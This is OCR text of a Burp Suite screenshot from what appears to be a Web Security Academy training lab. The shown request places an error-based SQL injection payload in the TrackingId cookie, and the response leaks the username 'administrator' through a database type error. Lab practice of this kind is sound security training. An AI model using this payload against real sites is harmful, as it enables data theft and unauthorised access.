 1 2 3 4 2 7 21:52
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF Interactsh Settings
3 × 5 × 6 × +
Send Cancel < > Target: https://0ab9001f049469de803acbb8009b0012.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ab9001f049469de803acbb8009b0012.web-security-academy.net
3 Cookie: TrackingId='%3bSELECT+CAST((SELECT+username+FROM+users+LIMIT+1)+AS+int)--; session=
7LCvNUNT4KzmKVqdYNBigxpLhCpRYGAr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab9001f049469de803acbb8009b0012.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 2,526 bytes | 245 millis